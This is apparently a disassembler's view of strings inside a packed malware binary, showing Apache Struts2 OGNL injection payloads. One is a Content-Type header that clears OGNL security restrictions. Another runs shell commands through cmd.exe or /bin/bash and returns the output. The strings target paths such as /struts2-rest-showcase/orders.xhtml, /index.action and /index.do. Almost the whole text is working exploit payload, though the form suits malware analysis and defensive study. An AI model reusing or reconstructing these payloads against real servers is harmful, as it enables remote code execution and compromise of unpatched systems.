 Struts2RestSho db '/struts2-rest-showcase/orders.xhtml',0
; DATA XREF: UPX0:00413093↑o
_Iswin@java_la db 27h,').(#iswin=(@java.lang.System@getProperty(',27h,'os.name',27h,').toLowe'
; DATA XREF: UPX0:004130B0↑o
; UPX0:0041329A↑o ...
db 'rCase().contains(',27h,'win',27h,'))).(#cmds=(#iswin?{',27h,'cmd.exe',27h,',',27h
db '/c',27h,',#cmd}:{',27h,'/bin/bash',27h,',',27h,'-c',27h,',#cmd})).(#p=new java.l'
db 'ang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#proce'
db 'ss=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@ge'
db 'tResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@c'
db 'opy(#process.getInputStream(),#ros)).(#ros.flush())}',0Dh,0Ah,0
ContentTypeNik db 'Content-Type: %{(#nike=',27h,'multipart/form-data',27h,').(#dm=@ognl.Og'
; DATA XREF: UPX0:004130BB↑o
; UPX0:004132A5↑o ...
db 'nlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess='
db '#dm):((#container=#context[',27h,'com.opensymphony.xwork2.ActionCont'
db 'ext.container',27h,']).(#ognlUtil=#container.getInstance(@com.opensy'
db 'mphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackage'
db 'Names().clear()).(#ognlUtil.getExcludedClasses().clear()).(#conte'
db 'xt.setMemberAccess(#dm)))).(#cmd=',27h,0
Index_action db '/index.action',0 ; DATA XREF: UPX0:0041327D↑o
Index_do db '/index.do',0 ; DATA XREF: UPX0:00413467↑o
_getinputstrea db 27h,').getInputStream()))).(#w.close())}//struts2-rest-showcase/order'